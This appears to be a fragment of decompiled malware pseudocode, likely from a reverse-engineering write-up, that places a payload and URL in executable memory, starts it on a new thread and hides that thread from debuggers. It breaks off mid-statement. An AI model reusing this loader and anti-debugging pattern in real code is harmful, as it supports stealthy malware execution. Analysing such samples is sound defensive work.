 v7 = j_strlen(lpszUrl);
v8 = malloc(v7 + 16);
if ( v8 )
{
v9 = VirtualAlloc(0, *(_DWORD *)(v1 + 4), 0x1000, 64);
v14 = v9;
if ( !v9 )
goto LABEL_13;
*(_DWORD *)v8 = v9;
*(_DWORD *)(v8 + 4) = v8 + 8;
j_strcpy(v8 + 8, lpszUrl);
j_memcpy(v14, v4, *(_DWORD *)(v1 + 4));
v10 = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)RunTheNeI, v8, 0, &v12);
v16 = v10;
if ( !v10 )
goto LABEL_13;
ZwSetInformationThread(v10, 0x11, 0, 0);// ThreadHideFromDebugger
v13 = CloseHandle(v16);
if ( !v13 )